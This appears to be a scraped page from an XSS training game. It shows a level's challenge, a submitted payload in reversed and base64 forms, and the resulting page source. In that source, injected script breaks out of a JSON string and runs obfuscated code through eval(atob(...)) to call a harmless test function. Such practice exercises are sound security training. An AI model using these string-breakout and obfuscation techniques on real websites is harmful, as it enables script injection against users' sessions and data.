 🎧 Level 9 (practice)
Level 9 | New | Stop
Challenge: call the niceHuman function with argument yqlyv1i6u9s (string) by exploiting the XSS vulnerability.
":"aa"{=a;))"pcyc5U"+)(esaCrewoLot."N"+"NpFjd5xWc5dCKuFWb1hUZjlmb"(bota(lave;}"
IjoiYWEiez1hOykpInBjeWM1VSIrKShlc2FDcmV3b0xvdC4iTiIrIk5wRmpkNXhXYzVkQ0t1RldiMWhVWmpsbWIiKGJvdGE
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<script>
window.appData = {
"name": ""};eval(atob("bmljZUh1bWFuKCd5cWx5djFpN"+"N".toLowerCase()+"U5cycp"));a={"aa":""
};
</script>
</body>